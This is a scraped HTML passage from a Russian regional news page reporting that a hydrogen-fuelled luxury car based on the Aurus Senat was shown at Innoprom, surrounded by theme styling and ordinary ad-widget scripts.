.tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Первый люксовый автомобиль на водороде появился в России</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-04-24T12:47:03+03:00">24 апреля, 2024</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>Первая в истории <a href="https://sochi24.tv/olimpijskie-obekty-v-sochi-predlagajut-obnovit/">люксовая машина на водородном топливе</a> была представлена в России на выставке <span class="ILfuVd" lang="ru"><span class="hgKElc">«Иннопром». Об этом сообщает <a href="https://tass.ru/ekonomika/20623451" target="_blank" rel="noopener">ТАСС. </a></span></span></p><figure id="attachment_68397" aria-describedby="caption-attachment-68397" style="width: 1280px" class="wp-caption alignnone"><img fetchpriority="high" loading="-" decoding="async" class="size-full wp-image-68397" src="https://sochi24.tv/wp-content/uploads/2024/04/foto-socseti-aurus.jpg" alt="" width="1280" height="720" /><figcaption id="caption-attachment-68397" class="wp-caption-text">фото: соцсети</figcaption></figure><p><span class="ILfuVd" lang="ru"><span class="hgKElc"><strong><em>«<span class="tass_pkg_text-oEhbR tass_pkg_text--serif-zLIfF tass_pkg_text--size_large-7-aW1 tass_pkg_text--font_weight_regular-8xcFQ tass_pkg_text--color_primary-ZbpFA">Уникальная машина создана на базе люксового седана Aurus Senat</span>»</em></strong>, — говорится в сообщении.<br /> </span></span></p><p>Машина создана Центральным российским научно-исследовательским автомобильным и автомоторным институтом (НАМИ). <span class="NA6bn BxUVEf ILfuVd" lang="ru"><span class="hgKElc">AURUS Senat Limousine — официальный автомобиль Президента России и проект, олицетворяющий возрождение промышленного и научно-технологического потенциала страны.</span></span></p><p>Ранее портал СОЧИ 24 сообщал о том, <a href="https://sochi24.tv/u-sochi-mozhet-poyavitsya-kurort-konkurent-v-gelendzhike-budut-stroit-mariny-dlya-elitnyh-yaht/">что в Геленджике собираются строить стоянку для элитных яхт. </a></p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-68393","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 